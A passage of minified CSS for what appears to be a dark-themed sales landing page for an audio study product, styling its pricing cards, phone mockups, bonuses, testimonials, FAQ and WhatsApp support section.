dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform 